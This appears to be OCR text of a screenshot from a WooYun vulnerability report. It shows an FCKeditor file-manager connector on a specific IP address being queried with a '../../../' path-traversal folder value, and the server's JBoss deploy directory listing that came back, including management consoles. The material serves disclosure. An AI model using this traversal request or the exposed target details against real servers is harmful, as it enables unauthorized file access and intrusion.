 http://49.5.4.44/html/js/FCKeditor/editor/filemanager/browser/default/connect
49.5.4.44
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/file/UserFiles/../../../" path="../../../"/>
- <Folders>
<Folder name="abc.war"/>
<Folder name="ejb3.deployer"/>
<Folder name="http-invoker.sar"/>
<Folder name="jboss-aop-jdk50.deployer"/>
<Folder name="jboss-bean.deployer"/>
<Folder name="jboss-web.deployer"/>
<Folder name="jbossws.sar"/>
<Folder name="jms"/>
<Folder name="jmx-console.war"/>
<Folder name="management"/>
<Folder name="uuid-key-generator.sar"/>
<Folder name="zsoa.war"/>
</Folders>
- <Files>
<File name="bsh-deployer.xml" size="0"/>
<File name="cache-invalidation-service.xml" size="2"/>
<File name="client-deployer-service.xml" size="1"/>
<File name="ear-deployer.xml" size="1"/>
<File name="ejb-deployer.xml" size="12"/>
<File name="ejb3-interceptors-aop.xml" size="22"/>
<File name="hsqldb-ds.xml" size="4"/>
<File name="jboss-ha-local-jdbc.rar" size="6"/>
<File name="jboss-ha-xa-jdbc.rar" size="8"/>
<File name="jboss-local-jdbc.rar" size="11"/>
<File name="jboss-xa-jdbc.rar" size="15"/>
<File name="jbossjca-service.xml" size="2"/>
<File name="jmx-invoker-service.xml" size="5"/>
<File name="jsr88-service.xml" size="1"/>
<File name="mail-service.xml" size="1"/>
<File name="monitoring-service.xml" size="5"/>
<File name="properties-service.xml" size="1"/>
<File name="quartz-ra.rar" size="6"/>
<File name="schedule-manager-service.xml" size="4"/>
www.wooyun.org